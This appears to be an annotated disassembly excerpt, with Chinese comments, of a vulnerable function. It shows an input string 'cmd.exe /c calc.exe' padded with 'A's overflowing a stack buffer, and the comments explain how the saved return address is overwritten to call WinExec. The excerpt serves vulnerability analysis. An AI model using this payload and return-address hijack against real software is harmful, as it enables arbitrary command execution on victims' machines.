 .text:0041161A push edi
.text:0041161B mov word ptr [ebp+var_4], 0FFFFh
.text:00411621 mov word ptr [ebp+var_38], 0FFFFh
.text:00411627 mov edi, [ebp+arg_0] ; 0012f350 "cmd.exe /c calc.exe AAAAAAAAAAAA
.text:00411627 ; 0012f370 AAAAAAAAAAAA..C"
.text:0041162A mov ecx, 0FFFFFFFFh ; 设置循环次数-1
.text:0041162F sub eax, eax ; 设置搜索内容0
.text:00411631 repne scasb ; 一直重复搜索到EDI字符串末尾的0
.text:00411633 not ecx ; 得到搜索次数，也就是字符串的完整长度
.text:00411635 lea eax, [ecx-1] ; eax=2f
.text:00411638 mov [ebp+var_34], ax
.text:0041163C mov edi, [ebp+arg_0] ; 0012f350 "cmd.exe /c calc.exe AAAAAAAAAAAA
.text:0041163C ; 0012f370 AAAAAAAAAAAA..C"
.text:0041163F mov ecx, 0FFFFFFFFh
.text:00411644 sub eax, eax
.text:00411646 repne scasb
.text:00411648 not ecx ; 继续计算ecx长度
.text:0041164A sub edi, ecx
.text:0041164C mov eax, ecx
.text:0041164E mov edx, edi
.text:00411650 lea edi, [ebp+var_28]
.text:00411653 mov esi, edx
.text:00411655 shr ecx, 2 ; 逻辑右移2位
.text:00411658 rep movsd ; <------------------------
.text:0041165A mov ecx, eax ; 在这里将栈里面的返回地址淹没了
.text:0041165A ; 这个时候的栈里面的返回地址是430c12
.text:0041165A ; 也就是WinExec=0x430c12的地址。
.text:0041165C and ecx, 3
.text:0041165F rep movsb
.text:00411661 lea eax, [ebp+var_28]
.text:00411664 push eax ; char *
.text:00411665 call __strupr
.text:0041166A add esp, 4
.text:0041166D call sub_420FA0
0001164E 0041164E: sub_41160F+3F (Synchronized with Hex View-1)